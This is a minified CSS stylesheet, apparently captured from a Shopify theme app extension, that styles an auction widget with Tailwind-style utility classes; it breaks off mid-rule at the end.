

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019adf50-b8d1-76bf-8d17-aa50e028e572/theme-app-extension-83/assets/style.css
body_size: 5153
content:
.auction .grid,.auction .grid:after,.auction .grid:before{all:unset}.app-form-input,.before\:shadow-none:before,.shadow-lg,.shadow-none,.shadow-sm,.shadow-xl{--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.app-form-input,.focus-within\:ring-2,.focus\:ring-0,.focus\:ring-2,.ring-0,.ring-1,.ring-inset{--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.blur,.filter,.hover\:brightness-90{--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: }.auction .sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.auction .pointer-events-none{pointer-events:none}.auction .pointer-events-auto{pointer-events:auto}.auction .visible{visibility:visible}.auction .static{position:static}.auction .fixed{position:fixed}.auction .absolute{position:absolute}.auction .relative{position:relative}.auction .sticky{position:sticky}.auction .inset-0{top:0;right:0;bottom:0;left:0}.auction .inset-y-0{bottom:0;top:0}.auction .-top-8{top:-32px}.auction .left-0{left:0}.auction .right-0{right:0}.auction .right-4{right:16px}.auction .top-0{top:0}.auction .top-7{top:28px}.auction .z-10{z-index:10}.auction .z-\[1000\]{z-index:1000}.auction .z-auto{z-index:auto}.auction .col-span-full{grid-column:1/-1}.auction .row-span-full{grid-row:1/-1}.auction .m-0{margin:0}.auction .m-2{margin:8px}.auction .m-auto{margin:auto}.auction .mx-1{margin-left:4px;margin-right:4px}.auction .mx-10{margin-left:40px;margin-right:40px}.auction .mx-2{margin-left:8px;margin-right:8px}.auction .mx-3{margin-left:12px;margin-right:12px}.auction .mx-5{margin-left:20px;margin-right:20px}.auction .mx-auto{margin-left:auto;margin-right:auto}.auction .my-0\.5{margin-bottom:2px;margin-top:2px}.auction .my-1{margin-bottom:4px;margin-top:4px}.auction .my-10{margin-bottom:40px;margin-top:40px}.auction .my-2{margin-bottom:8px;margin-top:8px}.auction .my-4{margin-bottom:16px;margin-top:16px}.auction .-mb-6{margin-bottom:-24px}.auction .-ml-1{margin-left:-4px}.auction .-mt-1{margin-top:-4px}.auction .-mt-10{margin-top:-40px}.auction .-mt-11{margin-top:-44px}.auction .-mt-2{margin-top:-8px}.auction .-mt-4{margin-top:-16px}.auction .mb-1{margin-bottom:4px}.auction .mb-2{margin-bottom:8px}.auction .mb-4{margin-bottom:16px}.auction .ml-0{margin-left:0}.auction .ml-2{margin-left:8px}.auction .ml-3{margin-left:12px}.auction .ml-4{margin-left:16px}.auction .ml-9{margin-left:36px}.auction .ml-auto{margin-left:auto}.auction .mr-1{margin-right:4px}.auction .mr-16{margin-right:64px}.auction .mr-2{margin-right:8px}.auction .mr-auto{margin-right:auto}.auction .mt-0{margin-top:0}.auction .mt-0\.5{margin-top:2px}.auction .mt-1{margin-top:4px}.auction .mt-12{margin-top:48px}.auction .mt-2{margin-top:8px}.auction .mt-3{margin-top:12px}.auction .mt-4{margin-top:16px}.auction .mt-6{margin-top:24px}.auction .mt-\[2px\]{margin-top:2px}.auction .block{display:block}.auction .inline-block{display:inline-block}.auction .inline{display:inline}.auction .flex{display:flex}.auction .inline-flex{display:inline-flex}.auction .table{display:table}.auction .flow-root{display:flow-root}.auction .grid{display:grid}.auction .hidden{display:none}.auction .size-10{height:40px;width:40px}.auction .size-5{height:20px;width:20px}.auction .size-6{height:24px;width:24px}.auction .size-7{height:28px;width:28px}.auction .size-8{height:32px;width:32px}.auction .size-9{height:36px;width:36px}.auction .h-1{height:4px}.auction .h-2{height:8px}.auction .h-20{height:80px}.auction .h-4{height:16px}.auction .h-5{height:20px}.auction .h-6{height:24px}.auction .h-\[80vh\]{height:80vh}.auction .h-full{height:100%}.auction .max-h-32{max-height:128px}.auction .max-h-60{max-height:240px}.auction .max-h-96{max-height:384px}.auction .max-h-\[600px\]{max-height:600px}.auction .min-h-40{min-height:160px}.auction .min-h-64{min-height:256px}.auction .min-h-80{min-height:320px}.auction .min-h-full{min-height:100%}.auction .w-0{width:0}.auction .w-10{width:40px}.auction .w-10\/12{width:83.333333%}.auction .w-14{width:56px}.auction .w-2{width:8px}.auction .w-20{width:80px}.auction .w-4{width:16px}.auction .w-4\/12{width:33.333333%}.auction .w-5{width:20px}.auction .w-6{width:24px}.auction .w-8\/12{width:66.666667%}.auction .w-80{width:320px}.auction .w-9\/12{width:75%}.auction .w-fit{width:-moz-fit-content;width:fit-content}.auction .w-full{width:100%}.auction .w-screen{width:100vw}.auction .min-w-0{min-width:0}.auction .min-w-60{min-width:240px}.auction .min-w-full{min-width:100%}.auction .max-w-2xl{max-width:672px}.auction .max-w-4xl{max-width:896px}.auction .max-w-60{max-width:240px}.auction .max-w-\[80\%\]{max-width:80%}.auction .max-w-full{max-width:100%}.auction .max-w-sm{max-width:384px}.auction .max-w-xs{max-width:320px}.auction .flex-1{flex:1 1 0%}.auction .flex-none{flex:none}.auction .flex-shrink{flex-shrink:1}.auction .flex-shrink-0{flex-shrink:0}.auction .flex-grow{flex-grow:1}.auction .grow-0{flex-grow:0}.auction .basis-12{flex-basis:48px}.auction .table-auto{table-layout:auto}.auction .border-collapse{border-collapse:collapse}@keyframes pulse{50%{opacity:.5}}.auction .animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.auction .animate-spin{animation:spin 1s linear infinite}.auction .cursor-default{cursor:default}.auction .select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.auction .auto-cols-auto{grid-auto-columns:auto}.auction .grid-flow-col{grid-auto-flow:column}.auction .flex-row{flex-direction:row}.auction .flex-col{flex-direction:column}.auction .flex-wrap{flex-wrap:wrap}.auction .place-content-center{place-content:center}.auction .content-center{align-content:center}.auction .items-start{align-items:flex-start}.auction .items-end{align-items:flex-end}.auction .items-center{align-items:center}.auction .items-stretch{align-items:stretch}.auction .justify-start{justify-content:flex-start}.auction .justify-end{justify-content:flex-end}.auction .justify-center{justify-content:center}.auction .justify-between{justify-content:space-between}.auction .gap-1{gap:4px}.auction .gap-2{gap:8px}.auction .gap-3{gap:12px}.auction .gap-4{gap:16px}.auction .gap-x-4{-moz-column-gap:16px;column-gap:16px}.auction .gap-y-8{row-gap:32px}.auction :is(.space-x-2>:not([hidden])~:not([hidden])){--tw-space-x-reverse:0;margin-left:calc(8px*(1 - var(--tw-space-x-reverse)));margin-right:calc(8px*var(--tw-space-x-reverse))}.auction :is(.space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse:0;margin-left:calc(16px*(1 - var(--tw-space-x-reverse)));margin-right:calc(16px*var(--tw-space-x-reverse))}.auction :is(.space-x-7>:not([hidden])~:not([hidden])){--tw-space-x-reverse:0;margin-left:calc(28px*(1 - var(--tw-space-x-reverse)));margin-right:calc(28px*var(--tw-space-x-reverse))}.auction :is(.space-y-1>:not([hidden])~:not([hidden])){--tw-space-y-reverse:0;margin-bottom:calc(4px*var(--tw-space-y-reverse));margin-top:calc(4px*(1 - var(--tw-space-y-reverse)))}.auction :is(.space-y-10>:not([hidden])~:not([hidden])){--tw-space-y-reverse:0;margin-bottom:calc(40px*var(--tw-space-y-reverse));margin-top:calc(40px*(1 - var(--tw-space-y-reverse)))}.auction :is(.space-y-2>:not([hidden])~:not([hidden])){--tw-space-y-reverse:0;margin-bottom:calc(8px*var(--tw-space-y-reverse));margin-top:calc(8px*(1 - var(--tw-space-y-reverse)))}.auction :is(.space-y-3>:not([hidden])~:not([hidden])){--tw-space-y-reverse:0;margin-bottom:calc(12px*var(--tw-space-y-reverse));margin-top:calc(12px*(1 - var(--tw-space-y-reverse)))}.auction :is(.space-y-4>:not([hidden])~:not([hidden])){--tw-space-y-reverse:0;margin-bottom:calc(16px*var(--tw-space-y-reverse));margin-top:calc(16px*(1 - var(--tw-space-y-reverse)))}.auction :is(.space-y-5>:not([hidden])~:not([hidden])){--tw-space-y-reverse:0;margin-bottom:calc(20px*var(--tw-space-y-reverse));margin-top:calc(20px*(1 - var(--tw-space-y-reverse)))}.auction :is(.divide-y>:not([hidden])~:not([hidden])){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.auction :is(.divide-gray-200>:not([hidden])~:not([hidden])){--tw-divide-opacity:1;border-color:rgb(229 231 235/var(--tw-divide-opacity))}.auction .self-start{align-self:flex-start}.auction .self-end{align-self:flex-end}.auction .self-center{align-self:center}.auction .overflow-auto{overflow:auto}.auction .overflow-hidden{overflow:hidden}.auction .overflow-x-auto{overflow-x:auto}.auction .overflow-y-auto{overflow-y:auto}.auction .truncate{overflow:hidden;text-overflow:ellipsis}.auction .truncate,.auction .whitespace-nowrap{white-space:nowrap}.auction .text-nowrap{text-wrap:nowrap}.auction .break-words{overflow-wrap:break-word}.auction .rounded{border-radius:4px}.auction .rounded-2xl{border-radius:16px}.auction .rounded-full{border-radius:9999px}.auction .rounded-lg{border-radius:8px}.auction .rounded-md{border-radius:6px}.auction .rounded-xl{border-radius:12px}.auction .rounded-b-md{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.auction .rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.auction .border{border-width:1px}.auction .border-0{border-width:0}.auction .border-2{border-width:2px}.auction .border-b{border-bottom-width:1px}.auction .border-l-4{border-left-width:4px}.auction .border-t{border-top-width:1px}.auction .border-t-2{border-top-width:2px}.auction .border-solid{border-style:solid}.auction .border-none{border-style:none}.auction .border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.auction .border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.auction .border-green-700{--tw-border-opacity:1;border-color:rgb(21 128 61/var(--tw-border-opacity))}.auction .border-red-400{--tw-border-opacity:1;border-color:rgb(248 113 113/var(--tw-border-opacity))}.auction .border-red-700{--tw-border-opacity:1;border-color:rgb(185 28 28/var(--tw-border-opacity))}.auction .border-slate-600{--tw-border-opacity:1;border-color:rgb(71 85 105/var(--tw-border-opacity))}.auction .border-t-gray-100{--tw-border-opacity:1;border-top-color:rgb(243 244 246/var(--tw-border-opacity))}.auction .bg-\[--tr-chat-bubble-color-background\]{background-color:var(--tr-chat-bubble-color-background)}.auction .bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.auction .bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.auction .bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.auction .bg-gray-500\/75{background-color:#6b7280bf}.auction .bg-green-700{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity))}.auction .bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity))}.auction .bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.auction .bg-rose-700{--tw-bg-opacity:1;background-color:rgb(190 18 60/var(--tw-bg-opacity))}.auction .bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity))}.auction .bg-slate-600{--tw-bg-opacity:1;background-color:rgb(71 85 105/var(--tw-bg-opacity))}.auction .bg-transparent{background-color:transparent}.auction .bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.auction .stroke-1{stroke-width:1}.auction .object-contain{-o-object-fit:contain;object-fit:contain}.auction .object-cover{-o-object-fit:cover;object-fit:cover}.auction .object-center{-o-object-position:center;object-position:center}.auction .p-0{padding:0}.auction .p-1{padding:4px}.auction .p-2{padding:8px}.auction .p-3{padding:12px}.auction .p-4{padding:16px}.auction .p-6{padding:24px}.auction .px-0{padding-left:0;padding-right:0}.auction .px-1{padding-left:4px;padding-right:4px}.auction .px-2{padding-left:8px;padding-right:8px}.auction .px-2\.5{padding-left:10px;padding-right:10px}.auction .px-3{padding-left:12px;padding-right:12px}.auction .px-4{padding-left:16px;padding-right:16px}.auction .py-1{padding-bottom:4px;padding-top:4px}.auction .py-1\.5{padding-bottom:6px;padding-top:6px}.auction .py-2{padding-bottom:8px;padding-top:8px}.auction .py-3{padding-bottom:12px;padding-top:12px}.auction .py-4{padding-bottom:16px;padding-top:16px}.auction .py-5{padding-bottom:20px;padding-top:20px}.auction .py-6{padding-bottom:24px;padding-top:24px}.auction .py-8{padding-bottom:32px;padding-top:32px}.auction .pb-0{padding-bottom:0}.auction .pb-1\.5{padding-bottom:6px}.auction .pb-16{padding-bottom:64px}.auction .pb-3{padding-bottom:12px}.auction .pb-4{padding-bottom:16px}.auction .pb-6{padding-bottom:24px}.auction .pl-0{padding-left:0}.auction .pl-3{padding-left:12px}.auction .pl-4{padding-left:16px}.auction .pl-5{padding-left:20px}.auction .pr-10{padding-right:40px}.auction .pr-14{padding-right:56px}.auction .pr-2{padding-right:8px}.auction .pr-4{padding-right:16px}.auction .pr-5{padding-right:20px}.auction .pr-9{padding-right:36px}.auction .pt-1{padding-top:4px}.auction .pt-1\.5{padding-top:6px}.auction .pt-2\.5{padding-top:10px}.auction .pt-4{padding-top:16px}.auction .pt-5{padding-top:20px}.auction .text-left{text-align:left}.auction .text-center{text-align:center}.auction .text-right{text-align:right}.auction .align-middle{vertical-align:middle}.auction .font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.auction .font-serif{font-family:ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.auction .text-2xl{font-size:24px;line-height:32px}.auction .text-3xl{font-size:30px;line-height:36px}.auction .text-4xl{font-size:36px;line-height:40px}.auction .text-base{font-size:16px;line-height:24px}.auction .text-lg{font-size:18px;line-height:28px}.auction .text-sm{font-size:14px;line-height:20px}.auction .text-xl{font-size:20px;line-height:28px}.auction .text-xs{font-size:12px;line-height:16px}.auction .font-bold{font-weight:700}.auction .font-medium{font-weight:500}.auction .font-normal{font-weight:400}.auction .font-semibold{font-weight:600}.auction .uppercase{text-transform:uppercase}.auction .leading-6{line-height:24px}.auction .tracking-normal{letter-spacing:0}.auction .tracking-wide{letter-spacing:.025em}.auction .text-\[--tr-chat-bubble-color-text\]{color:var(--tr-chat-bubble-color-text)}.auction .text-amber-700{--tw-text-opacity:1;color:rgb(180 83 9/var(--tw-text-opacity))}.auction .text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.auction .text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.auction .text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.auction .text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.auction .text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.auction .text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.auction .text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.auction .text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.auction .text-green-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.auction .text-green-900{--tw-text-opacity:1;color:rgb(20 83 45/var(--tw-text-opacity))}.auction .text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity))}.auction .text-neutral-400\/75{color:#a3a3a3bf}.auction .text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.auction .text-red-900{--tw-text-opacity:1;color:rgb(127 29 29/var(--tw-text-opacity))}.auction .text-rose-700{--tw-text-opacity:1;color:rgb(190 18 60/var(--tw-text-opacity))}.auction .text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.auction .text-zinc-600{--tw-text-opacity:1;color:rgb(82 82 91/var(--tw-text-opacity))}.auction .line-through{text-decoration-line:line-through}.auction .no-underline{text-decoration-line:none}.auction .shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.auction .shadow-lg,.auction .shadow-none{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.auction .shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.auction .shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.auction .shadow-sm,.auction .shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.auction .shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.auction .outline-none{outline:2px solid transparent;outline-offset:2px}.auction .ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.auction .ring-0,.auction .ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.auction .ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.auction .ring-inset{--tw-ring-inset:inset}.auction .ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity))}.auction .ring-gray-300{--tw-ring-opacity:1;--tw-ring-color:rgb(209 213 219/var(--tw-ring-opacity))}.auction .ring-opacity-5{--tw-ring-opacity:.05}.auction .blur{--tw-blur:blur(8px)}.auction .blur,.auction .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.auction .transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.auction .transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.auction .transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.auction .duration-200{transition-duration:.2s}.auction :is(.default-theme .button){border-bottom-left-radius:0;border-top-left-radius:0;border-width:1px 1px 1px 0;cursor:pointer;display:inline-flex;gap:12px;justify-content:center;--tw-bg-opacity:1;background-color:rgb(63 63 70/var(--tw-bg-opacity));font-size:16px;font-weight:600;line-height:24px;padding:12px;text-transform:uppercase;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.auction :is(.default-theme .button):hover{--tw-bg-opacity:1;background-color:rgb(82 82 91/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.auction :is(.default-theme .button):disabled{--tw-bg-opacity:1;background-color:rgb(113 113 122/var(--tw-bg-opacity))}.auction :is(.default-theme .button):disabled:hover{--tw-bg-opacity:1;background-color:rgb(113 113 122/var(--tw-bg-opacity))}.auction .link{background-color:transparent;border-style:none;cursor:pointer}.auction :is(nav a.link){font-weight:400;text-decoration-line:none}.auction :is(nav a.link:hover){text-decoration-line:underline}.auction :is(nav a.link.active){font-weight:700}.auction :is(.auction-proxy .link){text-decoration-line:none}.auction :is(.auction-proxy .link:hover){text-decoration-line:underline}.auction .app-form-input{border-radius:6px;border-width:0;padding:10px 12px;width:100%;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity));--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-inset:inset;--tw-ring-opacity:1;--tw-ring-color:rgb(209 213 219/var(--tw-ring-opacity))}.auction .app-form-input::-moz-placeholder{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.auction .app-form-input::placeholder{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.auction .app-form-input:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-inset:inset;--tw-ring-opacity:1;--tw-ring-color:rgb(75 85 99/var(--tw-ring-opacity))}@media (min-width:640px){.auction .app-form-input{line-height:24px}}.auction blockquote,.auction dd,.auction dl,.auction figure,.auction h1,.auction h2,.auction h3,.auction h4,.auction h5,.auction h6,.auction hr,.auction p,.auction pre{margin:0}.auction a:empty,.auction article:empty,.auction div:empty,.auction dl:empty,.auction h1:empty,.auction h2:empty,.auction h3:empty,.auction h4:empty,.auction h5:empty,.auction h6:empty,.auction p:empty,.auction section:empty,.auction ul:empty{display:inherit}.auction menu,.auction ol,.auction ul{list-style:none;margin:0;padding:0}.auction :after,.auction :before{--tw-content:""}.auction [role=button],.auction button{cursor:pointer}.auction :disabled{cursor:default}.auction .\[appearance\:textfield\]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.auction-container .\!container{width:100%!important}.auction-container .container{width:100%}@media (min-width:640px){.auction-container .\!container{max-width:640px!important}.auction-container .container{max-width:640px}}@media (min-width:768px){.auction-container .\!container{max-width:768px!important}.auction-container .container{max-width:768px}}@media (min-width:1024px){.auction-container .\!container{max-width:1024px!important}.auction-container .container{max-width:1024px}}@media (min-width:1280px){.auction-container .\!container{max-width:1280px!important}.auction-container .container{max-width:1280px}}@media (min-width:1536px){.auction-container .\!container{max-width:1536px!important}.auction-container .container{max-width:1536px}}.customer.account customer-account-button .auction-button{align-items:center;background-color:rgba(var(--color-button,18,18,18),var(--alpha-button-background,1));border:0;color:rgb(var(--color-button-text,255,255,255));cursor:pointer;display:inline-flex;justify-content:center;text-decoration:none}.customer.account customer-account-button .auction-button:hover:after{box-shadow:0 0 0 calc(var(--buttons-border-width, 1px) + var(--border-offset, .3px)) rgba(var(--color-button-text,255,255,255),var(--border-opacity,0)),0 0 0 calc(var(--buttons-border-width, 1px) + 1px) rgba(var(--color-button,18,18,18),var(--alpha-button-background,1))}follow-page-header-button{align-items:center;display:flex;height:100%}follow-page-header-button a:hover{transform:scale(1.07)}follow-page-header-button circle,follow-page-header-button ellipse,follow-page-header-button line,follow-page-header-button path,follow-page-header-button polygon,follow-page-header-button polyline,follow-page-header-button rect{stroke-width:inherit}:where(.auction) *,:where(.auction) :after,:where(.auction) :before{border:0 solid #e5e7eb;box-sizing:border-box}.auction{font-size:16px}.tw-hidden,.tw-hidden.tr-hidden{display:none}.auction-modal-open{overflow:hidden}.auction .placeholder\:text-xl::-moz-placeholder{font-size:20px;line-height:28px}.auction .placeholder\:text-xl::placeholder{font-size:20px;line-height:28px}.auction .placeholder\:text-gray-400::-moz-placeholder{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.auction .placeholder\:text-gray-400::placeholder{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.auction .before\:bg-transparent:before{background-color:transparent;content:var(--tw-content)}.auction .before\:shadow-none:before{content:var(--tw-content);--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.auction .even\:bg-gray-50:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.auction .focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.auction .focus-within\:ring-gray-600:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgb(75 85 99/var(--tw-ring-opacity))}.auction .hover\:border-slate-700:hover{--tw-border-opacity:1;border-color:rgb(51 65 85/var(--tw-border-opacity))}.auction .hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.auction .hover\:bg-slate-700:hover{--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity))}.auction .hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.auction .hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.auction .hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.auction .hover\:brightness-90:hover{--tw-brightness:brightness(.9);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.auction .before\:hover\:bg-transparent:hover:before{background-color:transparent;content:var(--tw-content)}.auction .focus\:border-gray-600:focus{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.auction .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.auction .focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.auction .focus\:ring-0:focus,.auction .focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.auction .focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.auction .focus\:ring-gray-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(75 85 99/var(--tw-ring-opacity))}.auction .focus\:ring-indigo-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(79 70 229/var(--tw-ring-opacity))}.auction .focus\:ring-indigo-900:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(49 46 129/var(--tw-ring-opacity))}.auction .focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity))}.auction .disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.auction .disabled\:text-gray-300:disabled{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.auction .disabled\:text-gray-600:disabled{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.auction .disabled\:opacity-50:disabled{opacity:.5}.auction :is(.group:hover .group-hover\:text-black){--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.auction :is(.group:hover .group-hover\:enabled\:text-black:enabled){--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}@media (min-width:640px){.auction .sm\:my-8{margin-bottom:32px;margin-top:32px}.auction .sm\:-mt-9{margin-top:-36px}.auction .sm\:ml-6{margin-left:24px}.auction .sm\:ml-auto{margin-left:auto}.auction .sm\:mt-0{margin-top:0}.auction .sm\:mt-16{margin-top:64px}.auction .sm\:mt-2{margin-top:8px}.auction .sm\:mt-8{margin-top:32px}.auction .sm\:block{display:block}.auction .sm\:flex{display:flex}.auction .sm\:h-24{height:96px}.auction .sm\:min-h-40{min-height:160px}.auction .sm\:min-h-full{min-height:100%}.auction .sm\:w-24{width:96px}.auction 